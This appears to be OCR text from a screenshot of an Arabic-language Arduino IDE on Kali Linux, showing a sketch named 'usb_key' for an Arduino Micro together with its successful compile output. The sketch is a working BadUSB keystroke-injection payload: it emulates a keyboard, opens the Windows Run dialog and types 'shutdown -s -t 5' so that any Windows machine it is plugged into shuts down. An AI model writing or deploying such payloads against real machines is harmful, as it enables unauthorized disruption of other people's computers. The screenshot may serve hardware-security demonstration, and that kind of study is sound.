 Applications Places Wed Jan 10, 9:31 AM
usb_key | أردوينو 1-1:1.0.4kali0
ملف عدل سكتش ادوات مساعدة
usb_key §
void setup() {
delay(2000);
Keyboard.begin();
delay(2000);
Keyboard.press(KEY_LEFT_GUI);
Keyboard.press('r');
delay(500);
Keyboard.releaseAll();
Keyboard.print("shutdown -s -t 5");
delay(500);
Keyboard.press(KEY_RETURN);
delay(500);
Keyboard.releaseAll();
delay(500);
Keyboard.end();
}
void loop() {
}
انتهاء الترجمة.
حجم السكتش المترجم: 4,510 بايت ( 28,672 كحد أقصى
21
Arduino Micr
usb_key | أردوينو 1:1.0...